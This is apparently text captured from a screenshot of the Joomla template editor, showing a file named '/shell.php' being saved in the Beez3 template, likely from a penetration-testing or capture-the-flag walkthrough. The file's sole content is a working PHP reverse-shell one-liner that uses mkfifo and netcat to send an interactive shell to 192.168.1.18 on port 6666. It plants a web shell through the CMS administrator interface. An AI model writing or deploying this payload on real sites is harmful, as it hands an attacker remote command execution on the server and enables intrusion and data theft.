 Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
Press F10 to toggle Full Screen editing.
1 <?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.18 6666 >/tmp/f');?>